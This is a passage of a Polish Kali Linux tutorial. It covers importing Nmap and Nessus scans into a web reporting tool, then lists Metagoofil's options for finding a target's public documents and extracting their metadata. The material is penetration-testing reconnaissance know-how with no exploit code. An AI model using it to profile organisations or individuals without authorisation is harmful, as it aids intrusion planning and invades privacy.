
Otworzy się internetowy adres URL. Każdy w sieci LAN może go otworzyć pod następującym adresem URLhttps://IP maszyny kali: 3004
Zaloguj się za pomocą nazwy użytkownika i hasła, które były używane po raz pierwszy.

Step 3- Po zalogowaniu możesz importować pliki z NMAP, NESSUS, NEXPOSE. Aby to zrobić, przejdź do „Importuj z pliku” → kliknij „nowy importer (z informacjami zwrotnymi w czasie rzeczywistym)”.

Step 4- Wybierz typ pliku, który chcesz przesłać. W tym przypadku jest to „skanowanie Nessus” → kliknij „Przeglądaj”.

Jeśli przejdziesz teraz do strony głównej, na lewym panelu zobaczysz, że zaimportowane skany znajdują się w folderze ze szczegółami ich hosta i portu.

Metagoofil
Metagoofil przeprowadza wyszukiwanie w Google w celu zidentyfikowania i pobrania dokumentów na dysk lokalny, a następnie wyodrębnia metadane. Wydobywa metadane dokumentów publicznych należących do określonej firmy, osoby fizycznej, przedmiotu itp.
Aby go otworzyć, przejdź do: “usr/share/metagoofil/”.

Aby rozpocząć wyszukiwanie, wpisz następujące polecenie -
python metagoofil.pyW tym poleceniu możesz użyć następujących parametrów -
–d (Nazwa domeny)
–t (typ pliku do pobrania dox, pdf itp.)
–l (ograniczenie wyników do 10, 100)
–n (ogranicz pliki do pobrania)
–o (lokalizacja zapisywania plików)
–f (plik wyjściowy)
Poniższy przykład pokazuje, że tylko nazwa domeny jest ukryta.